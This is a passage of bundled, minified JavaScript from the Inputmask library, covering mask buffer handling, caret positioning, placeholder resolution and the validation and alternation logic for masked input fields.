                              var f = r.call(h).join("").indexOf(p.radixPoint);
                              t.end = t.begin = p.numericInput
                                ? u.call(h, f)
                                : f;
                              break;
                            }
                          default:
                            if (
                              ((n = t.begin),
                              (s = l.call(h, n, !0)),
                              n <=
                                (o = u.call(
                                  h,
                                  -1 !== s || c.call(h, 0) ? s : -1
                                )))
                            )
                              t.end = t.begin = c.call(h, n, !1, !0)
                                ? n
                                : u.call(h, n);
                            else {
                              var m = d.validPositions[s],
                                g = a.getTestTemplate.call(
                                  h,
                                  o,
                                  m ? m.match.locator : void 0,
                                  m
                                ),
                                v = a.getPlaceholder.call(h, o, g.match);
                              if (
                                ("" !== v &&
                                  r.call(h)[o] !== v &&
                                  !0 !== g.match.optionalQuantifier &&
                                  !0 !== g.match.newBlockMarker) ||
                                (!c.call(h, o, p.keepStatic, !0) &&
                                  g.match.def === v)
                              ) {
                                var y = u.call(h, o);
                                (n >= y || n === o) && (o = y);
                              }
                              t.end = t.begin = o;
                            }
                        }
                        return t;
                      }
                    }),
                    (e.getBuffer = r),
                    (e.getBufferTemplate = function () {
                      var t = this.maskset;
                      return (
                        void 0 === t._buffer &&
                          ((t._buffer = a.getMaskTemplate.call(this, !1, 1)),
                          void 0 === t.buffer &&
                            (t.buffer = t._buffer.slice())),
                        t._buffer
                      );
                    }),
                    (e.getLastValidPosition = l),
                    (e.isMask = c),
                    (e.resetMaskSet = function (t) {
                      var e = this.maskset;
                      (e.buffer = void 0),
                        !0 !== t && ((e.validPositions = []), (e.p = 0)),
                        !1 === t && ((e.tests = {}), (e.jitOffset = {}));
                    }),
                    (e.seekNext = u),
                    (e.seekPrevious = function (t, e) {
                      var i = this,
                        n = t - 1;
                      if (t <= 0) return 0;
                      for (
                        ;
                        n > 0 &&
                        ((!0 === e &&
                          (!0 !== a.getTest.call(i, n).match.newBlockMarker ||
                            !c.call(i, n, void 0, !0))) ||
                          (!0 !== e && !c.call(i, n, void 0, !0)));

                      )
                        n--;
                      return n;
                    }),
                    (e.translatePosition = h);
                  var n,
                    s = (n = i(9380)) && n.__esModule ? n : { default: n },
                    o = i(7215),
                    a = i(4713);
                  function r(t) {
                    var e = this,
                      i = e.maskset;
                    return (
                      (void 0 !== i.buffer && !0 !== t) ||
                        ((i.buffer = a.getMaskTemplate.call(
                          e,
                          !0,
                          l.call(e),
                          !0
                        )),
                        void 0 === i._buffer && (i._buffer = i.buffer.slice())),
                      i.buffer
                    );
                  }
                  function l(t, e, i) {
                    var n = this.maskset,
                      s = -1,
                      o = -1,
                      a = i || n.validPositions;
                    void 0 === t && (t = -1);
                    for (var r = 0, l = a.length; r < l; r++)
                      a[r] &&
                        (e || !0 !== a[r].generatedInput) &&
                        (r <= t && (s = r), r >= t && (o = r));
                    return -1 === s || s === t
                      ? o
                      : -1 === o || t - s < o - t
                      ? s
                      : o;
                  }
                  function c(t, e, i) {
                    var n = this,
                      s = this.maskset,
                      o = a.getTestTemplate.call(n, t).match;
                    if (
                      ("" === o.def && (o = a.getTest.call(n, t).match),
                      !0 !== o.static)
                    )
                      return o.fn;
                    if (
                      !0 === i &&
                      void 0 !== s.validPositions[t] &&
                      !0 !== s.validPositions[t].generatedInput
                    )
                      return !0;
                    if (!0 !== e && t > -1) {
                      if (i) {
                        var r = a.getTests.call(n, t);
                        return (
                          r.length >
                          1 + ("" === r[r.length - 1].match.def ? 1 : 0)
                        );
                      }
                      var l = a.determineTestTemplate.call(
                          n,
                          t,
                          a.getTests.call(n, t)
                        ),
                        c = a.getPlaceholder.call(n, t, l.match);
                      return l.match.def !== c;
                    }
                    return !1;
                  }
                  function u(t, e, i) {
                    var n = this;
                    void 0 === i && (i = !0);
                    for (
                      var s = t + 1;
                      "" !== a.getTest.call(n, s).match.def &&
                      ((!0 === e &&
                        (!0 !== a.getTest.call(n, s).match.newBlockMarker ||
                          !c.call(n, s, void 0, !0))) ||
                        (!0 !== e && !c.call(n, s, void 0, i)));

                    )
                      s++;
                    return s;
                  }
                  function h(t) {
                    var e = this.opts,
                      i = this.el;
                    return (
                      !this.isRTL ||
                        "number" != typeof t ||
                        (e.greedy && "" === e.placeholder) ||
                        !i ||
                        ((t = this._valueGet().length - t) < 0 && (t = 0)),
                      t
                    );
                  }
                },
                4713: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.determineTestTemplate = h),
                    (e.getDecisionTaker = l),
                    (e.getMaskTemplate = function (t, e, i, n, s) {
                      var o = this,
                        a = this.opts,
                        r = this.maskset,
                        l = a.greedy;
                      s &&
                        a.greedy &&
                        ((a.greedy = !1), (o.maskset.tests = {})),
                        (e = e || 0);
                      var d,
                        p,
                        m,
                        g,
                        v = [],
                        y = 0;
                      do {
                        if (!0 === t && r.validPositions[y])
                          (p = (m =
                            s &&
                            r.validPositions[y].match.optionality &&
                            void 0 === r.validPositions[y + 1] &&
                            (!0 === r.validPositions[y].generatedInput ||
                              (r.validPositions[y].input ==
                                a.skipOptionalPartCharacter &&
                                y > 0))
                              ? h.call(o, y, f.call(o, y, d, y - 1))
                              : r.validPositions[y]).match),
                            (d = m.locator.slice()),
                            v.push(
                              !0 === i
                                ? m.input
                                : !1 === i
                                ? p.nativeDef
                                : c.call(o, y, p)
                            );
                        else {
                          (p = (m = u.call(o, y, d, y - 1)).match),
                            (d = m.locator.slice());
                          var b =
                            !0 !== n &&
                            (!1 !== a.jitMasking ? a.jitMasking : p.jit);
                          (g =
                            (g || r.validPositions[y - 1]) &&
                            p.static &&
                            p.def !== a.groupSeparator &&
                            null === p.fn) ||
                          !1 === b ||
                          void 0 === b ||
                          ("number" == typeof b && isFinite(b) && b > y)
                            ? v.push(
                                !1 === i ? p.nativeDef : c.call(o, v.length, p)
                              )
                            : (g = !1);
                        }
                        y++;
                      } while (!0 !== p.static || "" !== p.def || e > y);
                      return (
                        "" === v[v.length - 1] && v.pop(),
                        (!1 === i && void 0 !== r.maskLength) ||
                          (r.maskLength = y - 1),
                        (a.greedy = l),
                        v
                      );
                    }),
                    (e.getPlaceholder = c),
                    (e.getTest = d),
                    (e.getTestTemplate = u),
                    (e.getTests = f),
                    (e.isSubsetOf = p);
                  var n,
                    s = (n = i(2394)) && n.__esModule ? n : { default: n },
                    o = i(8711);
                  function a(t) {
                    return (
                      (a =
                        "function" == typeof Symbol &&
                        "symbol" == typeof Symbol.iterator
                          ? function (t) {
                              return typeof t;
                            }
                          : function (t) {
                              return t &&
                                "function" == typeof Symbol &&
                                t.constructor === Symbol &&
                                t !== Symbol.prototype
                                ? "symbol"
                                : typeof t;
                            }),
                      a(t)
                    );
                  }
                  function r(t, e) {
                    var i = (
                      null != t.alternation ? t.mloc[l(t)] : t.locator
                    ).join("");
                    if ("" !== i)
                      for (i = i.split(":")[0]; i.length < e; ) i += "0";
                    return i;
                  }
                  function l(t) {
                    var e = t.locator[t.alternation];
                    return (
                      "string" == typeof e &&
                        e.length > 0 &&
                        (e = e.split(",")[0]),
                      void 0 !== e ? e.toString() : ""
                    );
                  }
                  function c(t, e, i) {
                    var n = this,
                      s = this.opts,
                      r = this.maskset;
                    if (
                      void 0 !== (e = e || d.call(n, t).match).placeholder ||
                      !0 === i
                    ) {
                      if (
                        "" !== e.placeholder &&
                        !0 === e.static &&
                        !0 !== e.generated
                      ) {
                        var l = o.getLastValidPosition.call(n, t),
                          c = o.seekNext.call(n, l);
                        return (i ? t <= c : t < c)
                          ? s.staticDefinitionSymbol && e.static
                            ? e.nativeDef
                            : e.def
                          : "function" == typeof e.placeholder
                          ? e.placeholder(s)
                          : e.placeholder;
                      }
                      return "function" == typeof e.placeholder
                        ? e.placeholder(s)
                        : e.placeholder;
                    }
                    if (!0 === e.static) {
                      if (t > -1 && void 0 === r.validPositions[t]) {
                        var u,
                          h = f.call(n, t),
                          p = [];
                        if (
                          "string" == typeof s.placeholder &&
                          h.length >
                            1 + ("" === h[h.length - 1].match.def ? 1 : 0)
                        )
                          for (var m = 0; m < h.length; m++)
                            if (
                              "" !== h[m].match.def &&
                              !0 !== h[m].match.optionality &&
                              !0 !== h[m].match.optionalQuantifier &&
                              (!0 === h[m].match.static ||
                                void 0 === u ||
                                !1 !==
                                  h[m].match.fn.test(
                                    u.match.def,
                                    r,
                                    t,
                                    !0,
                                    s
                                  )) &&
                              (p.push(h[m]),
                              !0 === h[m].match.static && (u = h[m]),
                              p.length > 1 &&
                                /[0-9a-bA-Z]/.test(p[0].match.def))
                            )
                              return s.placeholder.charAt(
                                t % s.placeholder.length
                              );
                      }
                      return e.def;
                    }
                    return "object" === a(s.placeholder)
                      ? e.def
                      : s.placeholder.charAt(t % s.placeholder.length);
                  }
                  function u(t, e, i) {
                    return (
                      this.maskset.validPositions[t] ||
                      h.call(this, t, f.call(this, t, e ? e.slice() : e, i))
                    );
                  }
                  function h(t, e) {
                    var i = this.opts,
                      n = 0,
                      s = (function (t, e) {
                        var i = 0,
                          n = !1;
                        return (
                          e.forEach(function (t) {
                            t.match.optionality &&
                              (0 !== i && i !== t.match.optionality && (n = !0),
                              (0 === i || i > t.match.optionality) &&
                                (i = t.match.optionality));
                          }),
                          i &&
                            (0 == t || 1 == e.length ? (i = 0) : n || (i = 0)),
                          i
                        );
                      })(t, e);
                    t = t > 0 ? t - 1 : 0;
                    var o,
                      a,
                      l,
                      c = r(d.call(this, t));
                    i.greedy &&
                      e.length > 1 &&
                      "" === e[e.length - 1].match.def &&
                      (n = 1);
                    for (var u = 0; u < e.length - n; u++) {
                      var h = e[u];
                      o = r(h, c.length);
                      var p = Math.abs(o - c);
                      (!0 !== h.unMatchedAlternationStopped ||
                        e.filter(function (t) {
                          return !0 !== t.unMatchedAlternationStopped;
                        }).length <= 1) &&
                        (void 0 === a ||
                          ("" !== o && p < a) ||
                          (l &&
                            !i.greedy &&
                            l.match.optionality &&
                            l.match.optionality - s > 0 &&
                            "master" === l.match.newBlockMarker &&
                            (!h.match.optionality ||
                              h.match.optionality - s < 1 ||
                              !h.match.newBlockMarker)) ||
                          (l &&
                            !i.greedy &&
                            l.match.optionalQuantifier &&
                            !h.match.optionalQuantifier)) &&
                        ((a = p), (l = h));
                    }
                    return l;
                  }
                  function d(t, e) {
                    var i = this.maskset;
                    return i.validPositions[t]
                      ? i.validPositions[t]
                      : (e || f.call(this, t))[0];
                  }
                  function p(t, e, i) {
                    function n(t) {
                      for (
                        var e, i = [], n = -1, s = 0, o = t.length;
                        s < o;
                        s++
                      )
                        if ("-" === t.charAt(s))
                          for (e = t.charCodeAt(s + 1); ++n < e; )
                            i.push(String.fromCharCode(n));
                        else (n = t.charCodeAt(s)), i.push(t.charAt(s));
                      return i.join("");
                    }
                    return (
                      t.match.def === e.match.nativeDef ||
                      (!(
                        !(
                          i.regex ||
                          (t.match.fn instanceof RegExp &&
                            e.match.fn instanceof RegExp)
                        ) ||
                        !0 === t.match.static ||
                        !0 === e.match.static
                      ) &&
                        ("." === e.match.fn.source ||
                          -1 !==
                            n(e.match.fn.source.replace(/[[\]/]/g, "")).indexOf(
                              n(t.match.fn.source.replace(/[[\]/]/g, ""))
                            )))
                    );
                  }
                  function f(t, e, i) {
                    var n,
                      o,
                      a = this,
                      r = this.dependencyLib,
                      l = this.maskset,
                      c = this.opts,
                      u = this.el,
                      d = l.maskToken,
                      f = e ? i : 0,
                      m = e ? e.slice() : [0],
                      g = [],
                      v = !1,
                      y = e ? e.join("") : "",
                      b = !1;
                    function w(e, i, o, r) {
                      function h(o, r, d) {
                        function m(t, e) {
                          var i = 0 === e.matches.indexOf(t);
                          return (
                            i ||
                              e.matches.every(function (n, s) {
                                return (
                                  !0 === n.isQuantifier
                                    ? (i = m(t, e.matches[s - 1]))
                                    : Object.prototype.hasOwnProperty.call(
                                        n,
                                        "matches"
                                      ) && (i = m(t, n)),
                                  !i
                                );
                              }),
                            i
                          );
                        }
                        function k(t, e, i) {
                          var n, s;
                          if (
                            ((l.tests[t] || l.validPositions[t]) &&
                              (l.validPositions[t]
                                ? [l.validPositions[t]]
                                : l.tests[t]
                              ).every(function (t, o) {
                                if (t.mloc[e]) return (n = t), !1;
                                var a = void 0 !== i ? i : t.alternation,
                                  r =
                                    void 0 !== t.locator[a]
                                      ? t.locator[a].toString().indexOf(e)
                                      : -1;
                                return (
                                  (void 0 === s || r < s) &&
                                    -1 !== r &&
                                    ((n = t), (s = r)),
                                  !0
                                );
                              }),
                            n)
                          ) {
                            var o = n.locator[n.alternation],
                              a = n.mloc[e] || n.mloc[o] || n.locator;
                            return (
                              -1 !== a[a.length - 1].toString().indexOf(":") &&
                                a.pop(),
                              a.slice((void 0 !== i ? i : n.alternation) + 1)
                            );
                          }
                          return void 0 !== i ? k(t, e) : void 0;
                        }
                        function _(e, i) {
                          return (
                            !0 === e.match.static &&
                            !0 !== i.match.static &&
                            i.match.fn.test(e.match.def, l, t, !1, c, !1)
                          );
                        }
                        function C(t, e) {
                          var i = t.alternation,
                            n =
                              void 0 === e ||
                              (i <= e.alternation &&
                                -1 ===
                                  t.locator[i]
                                    .toString()
                                    .indexOf(e.locator[i]));
                          if (!n && i > e.alternation)
                            for (var s = 0; s < i; s++)
                              if (t.locator[s] !== e.locator[s]) {
                                (i = s), (n = !0);
                                break;
                              }
                          return (
                            !!n &&
                            (function (i) {
                              t.mloc = t.mloc || {};
                              var n = t.locator[i];
                              if (void 0 !== n) {
                                if (
                                  ("string" == typeof n &&
                                    (n = n.split(",")[0]),
                                  void 0 === t.mloc[n] &&
                                    ((t.mloc[n] = t.locator.slice()),
                                    t.mloc[n].push(":".concat(t.alternation))),
                                  void 0 !== e)
                                ) {
                                  for (var s in e.mloc)
                                    "string" == typeof s &&
                                      (s = parseInt(s.split(",")[0])),
                                      (t.mloc[s + 0] = e.mloc[s]);
                                  t.locator[i] = Object.keys(t.mloc).join(",");
                                }
                                return (
                                  t.alternation > i && (t.alternation = i), !0
                                );
                              }
                              return (t.alternation = void 0), !1;
                            })(i)
                          );
                        }
                        function S(t, e) {
                          if (t.locator.length !== e.locator.length) return !1;
                          for (
                            var i = t.alternation + 1;
                            i < t.locator.length;
                            i++
                          )
                            if (t.locator[i] !== e.locator[i]) return !1;
                          return !0;
                        }
                        if (f > t + c._maxTestPos)
                          throw new Error(
                            "Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. ".concat(
                              l.mask
                            )
                          );
                        if (f === t && void 0 === o.matches) {
                          if (
                            (g.push({
                              match: o,
                              locator: r.reverse(),
                              cd: y,
                              mloc: {},
                            }),
                            !o.optionality ||
                              void 0 !== d ||
                              !(
                                (c.definitions &&
                                  c.definitions[o.nativeDef] &&
                                  c.definitions[o.nativeDef].optional) ||
                                (s.default.prototype.definitions[o.nativeDef] &&
                                  s.default.prototype.definitions[o.nativeDef]
                                    .optional)
                              ))
                          )
                            return !0;
                          (v = !0), (f = t);
                        } else if (void 0 !== o.matches) {
                          if (o.isGroup && d !== o)
                            return (function () {
                              if (
                                (o = h(
                                  e.matches[e.matches.indexOf(o) + 1],
                                  r,
                                  d
                                ))
                              )
                                return !0;
                            })();
                          if (o.isOptional)
                            return (function () {
                              var e = o,
                                s = g.length;
                              if (((o = w(o, i, r, d)), g.length > 0)) {
                                if (
                                  (g.forEach(function (t, e) {
                                    e >= s &&
                                      (t.match.optionality = t.match.optionality
                                        ? t.match.optionality + 1
                                        : 1);
                                  }),
                                  (n = g[g.length - 1].match),
                                  void 0 !== d || !m(n, e))
                                )
                                  return o;
                                (v = !0), (f = t);
                              }
                            })();
                          if (o.isAlternator)
                            return (function () {
                              function n(t) {
                                for (
                                  var e,
                                    i = t.matches[0].matches
                                      ? t.matches[0].matches.length
                                      : 1,
                                    n = 0;
                                  n < t.matches.length &&
                                  i ===
                                    (e = t.matches[n].matches
                                      ? t.matches[n].matches.length
                                      : 1);
                                  n++
                                );
                                return i !== e;
                              }
                              a.hasAlternator = !0;
                              var s,
                                m = o,
                                y = [],
                                w = g.slice(),
                                x = r.length,
                                T = i.length > 0 ? i.shift() : -1;
                              if (-1 === T || "string" == typeof T) {
                                var $,
                                  P = f,
                                  E = i.slice(),
                                  j = [];
                                if ("string" == typeof T) j = T.split(",");
                                else
                                  for ($ = 0; $ < m.matches.length; $++)
                                    j.push($.toString());
                                if (void 0 !== l.excludes[t]) {
                                  for (
                                    var M = j.slice(),
                                      O = 0,
                                      A = l.excludes[t].length;
                                    O < A;
                                    O++
                                  ) {
                                    var L =
                                      l.excludes[t][O].toString().split(":");
                                    r.length == L[1] &&
                                      j.splice(j.indexOf(L[0]), 1);
                                  }
                                  0 === j.length &&
                                    (delete l.excludes[t], (j = M));
                                }
                                (!0 === c.keepStatic ||
                                  (isFinite(parseInt(c.keepStatic)) &&
                                    P >= c.keepStatic)) &&
                                  (j = j.slice(0, 1));
                                for (var I = 0; I < j.length; I++) {
                                  ($ = parseInt(j[I])),
                                    (g = []),
                                    (i =
                                      ("string" == typeof T && k(f, $, x)) ||
                                      E.slice());
                                  var D = m.matches[$];
                                  if (D && h(D, [$].concat(r), d)) o = !0;
                                  else if (
                                    (0 === I && (b = n(m)),
                                    D &&
                                      D.matches &&
                                      D.matches.length >
                                        m.matches[0].matches.length)
                                  )
                                    break;
                                  (s = g.slice()), (f = P), (g = []);
                                  for (var F = 0; F < s.length; F++) {
                                    var z = s[F],
                                      R = !1;
                                    (z.alternation = z.alternation || x), C(z);
                                    for (var B = 0; B < y.length; B++) {
                                      var H = y[B];
                                      if (
                                        "string" != typeof T ||
                                        (void 0 !== z.alternation &&
                                          j.includes(
                                            z.locator[z.alternation].toString()
                                          ))
                                      ) {
                                        if (
                                          z.match.nativeDef ===
                                          H.match.nativeDef
                                        ) {
                                          (R = !0), C(H, z);
                                          break;
                                        }
                                        if (p(z, H, c)) {
                                          C(z, H) &&
                                            ((R = !0),
                                            y.splice(y.indexOf(H), 0, z));
                                          break;
                                        }
                                        if (p(H, z, c)) {
                                          C(H, z);
                                          break;
                                        }
                                        if (_(z, H)) {
                                          S(z, H) ||
                                          void 0 !==
                                            u.inputmask.userOptions.keepStatic
                                            ? C(z, H) &&
                                              ((R = !0),
                                              y.splice(y.indexOf(H), 0, z))
                                            : (c.keepStatic = !0);
                                          break;
                                        }
                                        if (_(H, z)) {
                                          C(H, z);
                                          break;
                                        }
                                      }
                                    }
                                    R || y.push(z);
                                  }
                                }
                                (g = w.concat(y)),
                                  (f = t),
                                  (v = g.length > 0 && b),
                                  (o = y.length > 0 && !b),
                                  b &&
                                    v &&
                                    !o &&
                                    g.forEach(function (t, e) {
                                      t.unMatchedAlternationStopped = !0;
                                    }),
                                  (i = E.slice());
                              } else
                                o = h(
                                  m.matches[T] || e.matches[T],
                                  [T].concat(r),
                                  d
                                );
                              if (o) return !0;
                            })();
                          if (
                            o.isQuantifier &&
                            d !== e.matches[e.matches.indexOf(o) - 1]
                          )
                            return (function () {
                              for (
                                var s = o,
                                  a = !1,
                                  u = i.length > 0 ? i.shift() : 0;
                                u <
                                  (isNaN(s.quantifier.max)
                                    ? u + 1
                                    : s.quantifier.max) && f <= t;
                                u++
                              ) {
                                var d = e.matches[e.matches.indexOf(s) - 1];
                                if ((o = h(d, [u].concat(r), d))) {
                                  if (
                                    (g.forEach(function (e, i) {
                                      ((n = x(d, e.match)
                                        ? e.match
                                        : g[g.length - 1]
                                            .match).optionalQuantifier =
                                        u >= s.quantifier.min),
                                        (n.jit =
                                          (u + 1) * (d.matches.indexOf(n) + 1) >
                                          s.quantifier.jit),
                                        n.optionalQuantifier &&
                                          m(n, d) &&
                                          ((v = !0),
                                          (f = t),
                                          c.greedy &&
                                            null == l.validPositions[t - 1] &&
                                            u > s.quantifier.min &&
                                            -1 !=
                                              ["*", "+"].indexOf(
                                                s.quantifier.max
                                              ) &&
                                            (g.pop(), (y = void 0)),
                                          (a = !0),
                                          (o = !1)),
                                        !a &&
                                          n.jit &&
                                          (l.jitOffset[t] =
                                            d.matches.length -
                                            d.matches.indexOf(n));
                                    }),
                                    a)
                                  )
                                    break;
                                  return !0;
                                }
                              }
                            })();
                          if ((o = w(o, i, r, d))) return !0;
                        } else f++;
                      }
                      for (
                        var d = i.length > 0 ? i.shift() : 0;
                        d < e.matches.length;
                        d++
                      )
                        if (!0 !== e.matches[d].isQuantifier) {
                          var m = h(e.matches[d], [d].concat(o), r);
                          if (m && f === t) return m;
                          if (f > t) break;
                        }
                    }
                    function x(t, e) {
                      var i = -1 != t.matches.indexOf(e);
                      return (
                        i ||
                          t.matches.forEach(function (t, n) {
                            void 0 === t.matches || i || (i = x(t, e));
                          }),
                        i
                      );
                    }
                    if (t > -1) {
                      if (void 0 === e) {
                        for (
                          var k, _ = t - 1;
                          void 0 === (k = l.validPositions[_] || l.tests[_]) &&
                          _ > -1;

                        )
                          _--;
                        void 0 !== k &&
                          _ > -1 &&
                          ((m = (function (t, e) {
                            var i,
                              n = [];
                            return (
                              Array.isArray(e) || (e = [e]),
                              e.length > 0 &&
                                (void 0 === e[0].alternation ||
                                !0 === c.keepStatic
                                  ? 0 ===
                                      (n = h
                                        .call(a, t, e.slice())
                                        .locator.slice()).length &&
                                    (n = e[0].locator.slice())
                                  : e.forEach(function (t) {
                                      "" !== t.def &&
                                        (0 === n.length
                                          ? ((i = t.alternation),
                                            (n = t.locator.slice()))
                                          : t.locator[i] &&
                                            -1 ===
                                              n[i]
                                                .toString()
                                                .indexOf(t.locator[i]) &&
                                            (n[i] += "," + t.locator[i]));
                                    })),
                              n
                            );
                          })(_, k)),
                          (y = m.join("")),
                          (f = _));
                      }
                      if (l.tests[t] && l.tests[t][0].cd === y)
                        return l.tests[t];
                      for (
                        var C = m.shift();
                        C < d.length &&
                        !((w(d[C], m, [C]) && f === t) || f > t);
                        C++
                      );
                    }
                    return (
                      (0 === g.length || v) &&
                        g.push({
                          match: {
                            fn: null,
                            static: !0,
                            optionality: !1,
                            casing: null,
                            def: "",
                            placeholder: "",
                          },
                          locator:
                            b &&
                            0 ===
                              g.filter(function (t) {
                                return !0 !== t.unMatchedAlternationStopped;
                              }).length
                              ? [0]
                              : [],
                          mloc: {},
                          cd: y,
                        }),
                      void 0 !== e && l.tests[t]
                        ? (o = r.extend(!0, [], g))
                        : ((l.tests[t] = r.extend(!0, [], g)),
                          (o = l.tests[t])),
                      g.forEach(function (t) {
                        t.match.optionality = t.match.defOptionality || !1;
                      }),
                      o
                    );
                  }
                },
                7215: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.alternate = r),
                    (e.checkAlternationMatch = function (t, e, i) {
                      for (
                        var n,
                          s = this.opts.greedy ? e : e.slice(0, 1),
                          o = !1,
                          a = void 0 !== i ? i.split(",") : [],
                          r = 0;
                        r < a.length;
                        r++
                      )
                        -1 !== (n = t.indexOf(a[r])) && t.splice(n, 1);
                      for (var l = 0; l < t.length; l++)
                        if (s.includes(t[l])) {
                          o = !0;
                          break;
                        }
                      return o;
                    }),
                    (e.handleRemove = function (t, e, i, n, l) {
                      var c = this,
                        u = this.maskset,
                        h = this.opts;
                      if (
                        (h.numericInput || c.isRTL) &&
                        (e === s.keys.Backspace
                          ? (e = s.keys.Delete)
                          : e === s.keys.Delete && (e = s.keys.Backspace),
                        c.isRTL)
                      ) {
                        var d = i.end;
                        (i.end = i.begin), (i.begin = d);
                      }
                      var p,
                        f = o.getLastValidPosition.call(c, void 0, !0);
                      i.end >= o.getBuffer.call(c).length &&
                        f >= i.end &&
                        (i.end = f + 1),
                        e === s.keys.Backspace
                          ? i.end - i.begin < 1 &&
                            (i.begin = o.seekPrevious.call(c, i.begin))
                          : e === s.keys.Delete &&
                            i.begin === i.end &&
                            (i.end = o.isMask.call(c, i.end, !0, !0)
                              ? i.end + 1
                              : o.seekNext.call(c, i.end) + 1),
                        !1 !== (p = m.call(c, i)) &&
                          (((!0 !== n && !1 !== h.keepStatic) ||
                            (null !== h.regex &&
                              -1 !==
                                a.getTest
                                  .call(c, i.begin)
                                  .match.def.indexOf("|"))) &&
                            r.call(c, !0),
                          !0 !== n &&
                            ((u.p =
                              e === s.keys.Delete ? i.begin + p : i.begin),
                            (u.p = o.determineNewCaretPosition.call(
                              c,
                              { begin: u.p, end: u.p },
                              !1,
                              !1 === h.insertMode && e === s.keys.Backspace
                                ? "none"
                                : void 0
                            ).begin)));
                    }),
                    (e.isComplete = c),
                    (e.isSelection = u),
                    (e.isValid = h),
                    (e.refreshFromBuffer = p),
                    (e.revalidateMask = m);
                  var n = i(6030),
                    s = i(2839),
                    o = i(8711),
                    a = i(4713);
                  function r(t, e, i, n, s, l) {
                    var c = this,
                      u = this.dependencyLib,
                      d = this.opts,
                      p = c.maskset;
                    if (!c.hasAlternator) return !1;
                    var f,
                      m,
                      g,
                      v,
                      y,
                      b,
                      w,
                      x,
                      k,
                      _,
                      C,
                      S = u.extend(!0, [], p.validPositions),
                      T = u.extend(!0, {}, p.tests),
                      $ = !1,
                      P = !1,
                      E = void 0 !== s ? s : o.getLastValidPosition.call(c);
                    if (
                      (l &&
                        ((_ = l.begin),
                        (C = l.end),
                        l.begin > l.end && ((_ = l.end), (C = l.begin))),
                      -1 === E && void 0 === s)
                    )
                      (f = 0), (m = (v = a.getTest.call(c, f)).alternation);
                    else
                      for (; E >= 0; E--)
                        if (
                          (g = p.validPositions[E]) &&
                          void 0 !== g.alternation
                        ) {
                          if (
                            E <= (t || 0) &&
                            v &&
                            v.locator[g.alternation] !==
                              g.locator[g.alternation]
                          )
                            break;
                          (f = E),
                            (m = p.validPositions[f].alternation),
                            (v = g);
                        }
                    if (void 0 !== m) {
                      (w = parseInt(f)),
                        (p.excludes[w] = p.excludes[w] || []),
                        !0 !== t &&
                          p.excludes[w].push(
                            (0, a.getDecisionTaker)(v) + ":" + v.alternation
                          );
                      var j = [],
                        M = -1;
                      for (
                        y = w;
                        w < o.getLastValidPosition.call(c, void 0, !0) + 1;
                        y++
                      )
                        -1 === M &&
                          t <= y &&
                          void 0 !== e &&
                          (j.push(e), (M = j.length - 1)),
                          (b = p.validPositions[w]) &&
                            !0 !== b.generatedInput &&
                            (void 0 === l || y < _ || y >= C) &&
                            j.push(b.input),
                          p.validPositions.splice(w, 1);
                      for (
                        -1 === M &&
                        void 0 !== e &&
                        (j.push(e), (M = j.length - 1));
                        void 0 !== p.excludes[w] && p.excludes[w].length < 10;

                      ) {
                        for (
                          p.tests = {},
                            o.resetMaskSet.call(c, !0),
                            $ = !0,
                            y = 0;
                          y < j.length &&
                          ((x =
                            $.caret || (0 == d.insertMode && null != x)
                              ? o.seekNext.call(c, x)
                              : o.getLastValidPosition.call(c, void 0, !0) + 1),
                          (k = j[y]),
                          ($ = h.call(c, x, k, !1, n, !0)));
                          y++
                        )
                          y === M && (P = $),
                            1 == t && $ && (P = { caretPos: y });
                        if ($) break;
                        if (
                          (o.resetMaskSet.call(c),
                          (v = a.getTest.call(c, w)),
                          (p.validPositions = u.extend(!0, [], S)),
                          (p.tests = u.extend(!0, {}, T)),
                          !p.excludes[w])
                        ) {
                          P = r.call(c, t, e, i, n, w - 1, l);
                          break;
                        }
                        if (null != v.alternation) {
                          var O = (0, a.getDecisionTaker)(v);
                          if (
                            -1 !==
                            p.excludes[w].indexOf(O + ":" + v.alternation)
                          ) {
                            P = r.call(c, t, e, i, n, w - 1, l);
                            break;
                          }
                          for (
                            p.excludes[w].push(O + ":" + v.alternation), y = w;
                            y < o.getLastValidPosition.call(c, void 0, !0) + 1;
                            y++
                          )
                            p.validPositions.splice(w);
                        } else delete p.excludes[w];
                      }
                    }
                    return (
                      (P && !1 === d.keepStatic) || delete p.excludes[w], P
                    );
                  }
                  function l(t, e, i) {
                    var n = this.opts,
                      o = this.maskset;
                    switch (n.casing || e.casing) {
                      case "upper":
                        t = t.toUpperCase();
                        break;
                      case "lower":
                        t = t.toLowerCase();
                        break;
                      case "title":
                        var a = o.validPositions[i - 1];
                        t =
                          0 === i ||
                          (a &&
                            a.input === String.fromCharCode(s.keyCode.Space))
                            ? t.toUpperCase()
                            : t.toLowerCase();
                        break;
                      default:
                        if ("function" == typeof n.casing) {
                          var r = Array.prototype.slice.call(arguments);
                          r.push(o.validPositions),
                            (t = n.casing.apply(this, r));
                        }
                    }
                    return t;
                  }
                  function c(t) {
                    var e = this,
                      i = this.opts,
                      n = this.maskset;
                    if ("function" == typeof i.isComplete)
                      return i.isComplete(t, i);
                    if ("*" !== i.repeat) {
                      var s = !1,
                        r = o.determineLastRequiredPosition.call(e, !0),
                        l = r.l;
                      if (
                        void 0 === r.def ||
                        r.def.newBlockMarker ||
                        r.def.optionality ||
                        r.def.optionalQuantifier
                      ) {
                        s = !0;
                        for (var c = 0; c <= l; c++) {
                          var u = a.getTestTemplate.call(e, c).match;
                          if (
                            (!0 !== u.static &&
                              void 0 === n.validPositions[c] &&
                              (!1 === u.optionality ||
                                void 0 === u.optionality ||
                                (u.optionality && 0 == u.newBlockMarker)) &&
                              (!1 === u.optionalQuantifier ||
                                void 0 === u.optionalQuantifier)) ||
                            (!0 === u.static &&
                              "" != u.def &&
                              t[c] !== a.getPlaceholder.call(e, c, u))
                          ) {
                            s = !1;
                            break;
                          }
                        }
                      }
                      return s;
                    }
                  }
                  function u(t) {
                    var e = this.opts.insertMode ? 0 : 1;
                    return this.isRTL
                      ? t.begin - t.end > e
                      : t.end - t.begin > e;
                  }
                  function h(t, e, i, n, s, d, g) {
                    var v = this,
                      y = this.dependencyLib,
                      b = this.opts,
                      w = v.maskset;
                    i = !0 === i;
                    var x = t;
                    function k(t) {
                      if (void 0 !== t) {
                        if (
                          (void 0 !== t.remove &&
                            (Array.isArray(t.remove) || (t.remove = [t.remove]),
                            t.remove
                              .sort(function (t, e) {
                                return v.isRTL ? t.pos - e.pos : e.pos - t.pos;
                              })
